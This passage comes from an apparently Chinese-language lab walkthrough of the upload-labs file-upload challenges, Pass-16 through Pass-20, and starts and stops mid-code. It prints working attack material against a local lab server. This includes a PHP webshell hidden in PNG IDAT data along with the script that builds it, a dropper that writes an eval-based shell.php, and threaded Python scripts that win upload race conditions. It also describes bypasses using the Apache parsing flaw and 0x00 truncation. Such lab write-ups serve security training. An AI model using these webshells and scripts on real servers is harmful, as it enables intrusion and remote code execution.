strlen($this ->binData)); } public function skip ($skip) $this ->binData = substr($this ->binData, $skip); } public function readByte () if ($this ->eof()) { die ('End Of File' ); } $byte = substr($this ->binData, 0 , 1 ); $this ->binData = substr($this ->binData, 1 ); return ord($byte); } public function readShort () if (strlen($this ->binData) < 2 ) { die ('End Of File' ); } $short = substr($this ->binData, 0 , 2 ); $this ->binData = substr($this ->binData, 2 ); if ($this ->order) { $short = (ord($short[1 ]) << 8 ) + ord($short[0 ]); } else { $short = (ord($short[0 ]) << 8 ) + ord($short[1 ]); } return $short; } public function eof () return !$this ->binData||(strlen($this ->binData) === 0 ); } } ?>

将插入恶意代码的图片马上传上去:
可以发现能够成功利用:

用WinHex看确实是插入到JPG文件中间部分,且二次渲染并未去掉该部分:

GIF GIF图片就简单多了,因其图像结构比较方便我们直接插入恶意代码。原理就是上传一张正常的GIF图或GIF图片马,通过对比二次渲染后的图像和原图像哪些部分未改变,直接在该部分插入我们的恶意PHP代码即可。
这里我先上传一个正常的GIF图:
将上传后经过二次渲染的图片下载下来,用WinHex打开进行比较,找到一些和原图像一样的区域:


直接在WinHex上插入PHP恶意代码:
保存之后,上传该修改后的图片,能够成功利用:
PNG 网上说的PNG图像绕过二次渲染的方法有两种,一种是写入PLTE数据块,另一种是写入IDAT数据块。
第一种方法——写入PLTE数据块:只针对索引彩色图像的PNG图片有效,在选取PNG图片时可根据IHDR数据块的color type辨别,其中03为索引彩色图像。因该方法的局限性这里就先不演示了。

第二种方法——写入IDAT数据块,直接有脚本可以用,目的是向PNG图片的IDAT数据块中插入PHP后门代码<?=$_GET[0]($_POST[1]);?>:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php $p = array (0xa3 , 0x9f , 0x67 , 0xf7 , 0x0e , 0x93 , 0x1b , 0x23 , 0xbe , 0x2c , 0x8a , 0xd0 , 0x80 , 0xf9 , 0xe1 , 0xae , 0x22 , 0xf6 , 0xd9 , 0x43 , 0x5d , 0xfb , 0xae , 0xcc , 0x5a , 0x01 , 0xdc , 0x5a , 0x01 , 0xdc , 0xa3 , 0x9f , 0x67 , 0xa5 , 0xbe , 0x5f , 0x76 , 0x74 , 0x5a , 0x4c , 0xa1 , 0x3f , 0x7a , 0xbf , 0x30 , 0x6b , 0x88 , 0x2d , 0x60 , 0x65 , 0x7d , 0x52 , 0x9d , 0xad , 0x88 , 0xa1 , 0x66 , 0x44 , 0x50 , 0x33 ); $img = imagecreatetruecolor(32 , 32 ); for ($y = 0 ; $y < sizeof($p); $y += 3 ) { $r = $p[$y]; $g = $p[$y+1 ]; $b = $p[$y+2 ]; $color = imagecolorallocate($img, $r, $g, $b); imagesetpixel($img, round($y / 3 ), 0 , $color); } imagepng($img,'./1.png' ); ?>
WinHex看到插入了后门代码:
上传后,成功利用:
0x11 Pass-17 利用条件竞争绕过 查看提示/源码 本关提示需要代码审计。
查看源码,发现是个条件竞争,上传成功的文件会被重命名,而上传失败的文件会先保存在upload目录中、然后再调用unlink()删除该不合法的上传文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])){ $ext_arr = array ('jpg' ,'png' ,'gif' ); $file_name = $_FILES['upload_file' ]['name' ]; $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $file_ext = substr($file_name,strrpos($file_name,"." )+1 ); $upload_file = UPLOAD_PATH . '/' . $file_name; if (move_uploaded_file($temp_file, $upload_file)){ if (in_array($file_ext,$ext_arr)){ $img_path = UPLOAD_PATH . '/' . rand(10 , 99 ).date("YmdHis" )."." .$file_ext; rename($upload_file, $img_path); $is_upload = true ; }else { $msg = "只允许上传.jpg|.png|.gif类型文件!" ; unlink($upload_file); } }else { $msg = '上传出错!' ; } }
防御机制 白名单校验后缀名,对上传成功的合法文件进行重命名,已上传的非法文件调用unlink()函数进行删除。
绕过方法 代码存在条件竞争问题,非法文件上传后会先保存在upload目录中,然后再调用unlink()函数来删除,在这中间的时间差中,我们可以不断上传和访问非法的PHP文件,速度够快时就能触发成功。

本地准备上传的s.php文件为向upload目录写入shell.php后门,s.php代码如下:
1 <?php fputs(fopen('shell.php' ,'w' ),'<?php @eval($_GET[c]);?>' );?>
由于本地没有Pro版Burp,直接写脚本实现好了。
上传脚本,用到了hackhttp模块,直接将Burp中的请求报文复制进来就可以直接重放了,十分方便,同时采用线程池的方式:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import hackhttpfrom multiprocessing.dummy import Pool as ThreadPoolurl = 'http://192.168.17.182:81/upload-labs/Pass-17/index.php' raw = ''' POST /upload-labs/Pass-17/index.php HTTP/1.1 Host: 192.168.17.182:81 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: http://192.168.17.166:81/upload-labs/Pass-17/index.php Content-Type: multipart/form-data; boundary=---------------------------149578258030 Content-Length: 367 Connection: close Upgrade-Insecure-Requests: 1 -----------------------------149578258030 Content-Disposition: form-data; name="upload_file"; filename="s.php" Content-Type: application/octet-stream <?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[c]);?>');?> -----------------------------149578258030 Content-Disposition: form-data; name="submit" test -----------------------------149578258030--''' def upload (lists) : hh = hackhttp.hackhttp() code,head,html,redirect_url,log = hh.http(url=url,raw=raw) print code pool = ThreadPool(10 ) pool.map(upload, range(10000 )) pool.close() pool.join()
请求脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import requestsimport sysfrom multiprocessing.dummy import Pool as ThreadPoolurl = 'http://192.168.17.182:81/upload-labs/upload/s.php' def upload (lists) : r = requests.get(url=url) print r.status_code if r.status_code != 404 : print "OK!" sys.exit(0 ) pool = ThreadPool(10 ) pool.map(upload, range(10000 )) pool.close() pool.join()

分别跑起来,过一会访问就成功了:
0x12 Pass-18 利用条件竞争+解析漏洞绕过 查看提示/源码 本关提示需要代码审计。
查看源码,index.php,主要调用了myupload.php中的类方法进行上传处理:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])){ require_once ("./myupload.php" ); $imgFileName =time(); $u = new MyUpload($_FILES['upload_file' ]['name' ], $_FILES['upload_file' ]['tmp_name' ], $_FILES['upload_file' ]['size' ],$imgFileName); $status_code = $u->upload(UPLOAD_PATH); switch ($status_code) { case 1 : $is_upload = true ; $img_path = $u->cls_upload_dir . $u->cls_file_rename_to; break ; case 2 : $msg = '文件已经被上传,但没有重命名。' ; break ; case -1 : $msg = '这个文件不能上传到服务器的临时文件存储目录。' ; break ; case -2 : $msg = '上传失败,上传目录不可写。' ; break ; case -3 : $msg = '上传失败,无法上传该类型文件。' ; break ; case -4 : $msg = '上传失败,上传的文件过大。' ; break ; case -5 : $msg = '上传失败,服务器已经存在相同名称文件。' ; break ; case -6 : $msg = '文件无法上传,文件不能复制到目标目录。' ; break ; default : $msg = '未知错误!' ; break ; } }
myupload.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
class MyUpload ...... var $cls_arr_ext_accepted = array ( ".doc" , ".xls" , ".txt" , ".pdf" , ".gif" , ".jpg" , ".zip" , ".rar" , ".7z" ,".ppt" , ".html" , ".xml" , ".tiff" , ".jpeg" , ".png" ); ...... function upload ( $dir ) $ret = $this ->isUploadedFile(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } $ret = $this ->setDir( $dir ); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } $ret = $this ->checkExtension(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } $ret = $this ->checkSize(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } if ( $this ->cls_file_exists == 1 ){ $ret = $this ->checkFileExists(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } } $ret = $this ->move(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } if ( $this ->cls_rename_file == 1 ){ $ret = $this ->renameFile(); if ( $ret != 1 ){ return $this ->resultUpload( $ret ); } } return $this ->resultUpload( "SUCCESS" ); } ...... };
代码不全,看到有个条件竞争问题,但如果只能上传图像文件而没有文件包含漏洞也没用,如果有文件包含漏洞那重命名而不去该文件名后缀也没用,因此本题考查点应该还有其他地方,下面我们看下完整的源码,其中会发现用于后缀名过滤的白名单如下:
1
2
3
var $cls_arr_ext_accepted = array ( ".doc" , ".xls" , ".txt" , ".pdf" , ".gif" , ".jpg" , ".zip" , ".rar" , ".7z" ,".ppt" , ".html" , ".xml" , ".tiff" , ".jpeg" , ".png" );
可以看到允许除了图像文件之外的其他文件名后缀,如压缩文件后缀zip、7z、rar等。
此时就清楚考点了,就是考查条件竞争+Apache解析漏洞。
其实myupload.php中保存文件的路径的代码是写得有点问题的,并不会将文件保存在upload目录中,原因是保存路径的字符串在拼接时少了个斜杠/,因此可自行在myupload.php的setDir()函数中将cls_upload_dir变量对应的语句加个斜杠即可:
1 $this ->cls_upload_dir = $dir.'/' ;
防御机制 白名单校验后缀名,检测文件大小、文件是否存在,然后上传文件再重命名文件。
绕过方法 程序先上传文件再重命名文件,存在条件竞争问题,这里可上传Apache解析不了的后缀名文件,结合Apache解析漏洞来实现PHP代码执行。和Pass-17一样直接用Burp或脚本跑都OK。
我们知道Apache解析漏洞是由于用户错误配置导致的,而我本地的配置是不存在Apache解析漏洞的,因此这里改下配置方便演示,找到httpd-php.conf,将\.php$中的$符去掉即可:
1
2
3
<FilesMatch "\.php"> SetHandler application/x-httpd-php </FilesMatch>
重启服务就存在Apache解析漏洞了。
直接上脚本,采用线程池的方式上传后门文件:


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import hackhttpfrom multiprocessing.dummy import Pool as ThreadPoolurl = 'http://192.168.17.182:81/upload-labs/Pass-18/index.php' raw = ''' POST /upload-labs/Pass-18/index.php HTTP/1.1 Host: 192.168.17.182:81 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: http://192.168.17.182:81/upload-labs/Pass-18/index.php Content-Type: multipart/form-data; boundary=---------------------------159739342386 Content-Length: 323 Connection: close Upgrade-Insecure-Requests: 1 -----------------------------159739342386 Content-Disposition: form-data; name="upload_file"; filename="1.php.7z" Content-Type: application/octet-stream <?php phpinfo();?> -----------------------------159739342386 Content-Disposition: form-data; name="submit" upload -----------------------------159739342386--''' def upload (lists) : hh = hackhttp.hackhttp() code,head,html,redirect_url,log = hh.http(url=url,raw=raw) print code pool = ThreadPool(10 ) pool.map(upload, range(10000 )) pool.close() pool.join()
运行脚本后,由于上传文件过多,导致条件竞争、来不及对上传文件进行重命名:
不管该脚本是在运行中还是运行结束后,该文件还是一直都存在的:

0x13 Pass-19 利用move_uploaded_file() 0x00截断绕过 查看提示/源码 提示是本pass的取文件名通过$_POST来获取。。
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array ("php" ,"php5" ,"php4" ,"php3" ,"php2" ,"html" ,"htm" ,"phtml" ,"pht" ,"jsp" ,"jspa" ,"jspx" ,"jsw" ,"jsv" ,"jspf" ,"jtml" ,"asp" ,"aspx" ,"asa" ,"asax" ,"ascx" ,"ashx" ,"asmx" ,"cer" ,"swf" ,"htaccess" ); $file_name = $_POST['save_name' ]; $file_ext = pathinfo($file_name,PATHINFO_EXTENSION); if (!in_array($file_ext,$deny_ext)) { $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $img_path = UPLOAD_PATH . '/' .$file_name; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true ; }else { $msg = '上传出错!' ; } }else { $msg = '禁止保存为该类型文件!' ; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!' ; } }
文件名是通过POST方式传入的,然后通过黑名单过滤文件后缀名,最后直接用文件名拼接保存的文件路径上传上去。
防御机制 使用黑名单严格过滤文件后缀名。
绕过方法 这关的绕过方法就很多了:
CVE-2015-2348:move_uploaded_file()的0x00截断(本关的预期解法)
点绕过
::$DATA绕过空格绕过
大小写绕过
Apache解析漏洞绕过
0x14 Pass-20 数组+/.绕过 查看提示/源码 提示显示Pass-20来源于CTF,请审计代码!。
查看源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$is_upload = false ; $msg = null ; if (!empty ($_FILES['upload_file' ])){ $allow_type = array ('image/jpeg' ,'image/png' ,'image/gif' ); if (!in_array($_FILES['upload_file' ]['type' ],$allow_type)){ $msg = "禁止上传该类型文件!" ; }else { $file = empty ($_POST['save_name' ]) ? $_FILES['upload_file' ]['name' ] : $_POST['save_name' ]; if (!is_array($file)) { $file = explode('.' , strtolower($file)); } $ext = end($file); $allow_suffix = array ('jpg' ,'png' ,'gif' ); if (!in_array($ext, 